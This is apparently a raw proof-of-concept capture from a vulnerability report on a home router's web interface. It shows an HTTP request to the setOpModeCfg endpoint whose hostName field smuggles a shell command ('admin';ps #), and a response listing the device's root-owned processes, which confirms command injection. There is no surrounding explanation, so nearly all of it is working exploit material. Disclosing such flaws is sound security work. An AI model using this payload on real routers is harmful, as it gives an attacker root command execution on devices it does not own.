 Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Length: 78
Origin: http://192.168.0.1
DNT: 1
Connection: close
Cookie: SESSION_ID=2:1658224702:2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Pragma: no-cache
Cache-Control: no-cache
{"hostName":"admin';ps #","proto":"1","opmode":"br","topicurl":"setOpModeCfg"}
Connection: close
Transfer-Encoding: chunked
Date: Tue, 19 Jul 2022 15:30:57 GMT
Server: lighttpd/1.4.20
admin
PID USER VSZ STAT COMMAND
1 root 1448 S /sbin/init
2 root 0 SW [kthreadd]
3 root 0 SW [ksoftirqd/0]
4 root 0 SW [kworker/0:0]
5 root 0 SW [kworker/u:0]
6 root 0 SW [migration/0]
7 root 0 SW [migration/1]
8 root 0 SW [kworker/1:0]
9 root 0 SW [ksoftirqd/1]
10 root 0 SW [kworker/0:1]
11 root 0 SW [migration/2]
12 root 0 SW [kworker/2:0]
13 root 0 SW [ksoftirqd/2]
14 root 0 SW [migration/3]
15 root 0 SW [kworker/3:0]
16 root 0 SW [ksoftirqd/3]
17 root 0 SW< [khelper]
18 root 0 SW [kworker/u:1]
23 root 0 SW [kworker/3:1]
24 root 0 SW [kworker/2:1]